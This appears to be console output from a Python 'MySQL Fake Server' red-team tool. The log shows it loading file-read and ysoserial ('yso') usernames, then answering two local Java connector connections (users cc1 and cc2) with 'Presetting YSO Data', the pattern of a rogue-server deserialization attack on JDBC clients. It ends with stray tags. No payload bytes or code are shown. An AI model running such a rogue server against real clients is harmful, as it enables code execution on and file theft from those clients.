 ❯ python server.py 3307
Load 6 Fileread usernames
Load 11 yso usernames
Start MySQL Fake Server at Port 3307
Incoming Connection:('127.0.0.1', 52375)
Login Username:cc1
<= 3
<=   query: /* mysql-connector-java-8.0.14 (Revision: 36534fa273b4d7824a8668ca685465cf8eaeadd9) */SHOW
Sending Fake MySQL Server Environment Data
<= 3
<=   query: SET NAMES utf8
Sending Presetting YSO Data
<= 3
<=   query: SHOW SESSION STATUS
Sending Presetting YSO Data
Incoming Connection:('127.0.0.1', 52498)
Login Username:cc2
<= 3
<=   query: /* mysql-connector-java-8.0.14 (Revision: 36534fa273b4d7824a8668ca685465cf8eaeadd9) */SHOW
Sending Fake MySQL Server Environment Data
<= 3
<=   query: SET NAMES utf8
Sending Presetting YSO Data
<= 3
<=   query: SHOW SESSION STATUS
Sending Presetting YSO Data
libc.so
RedTeaming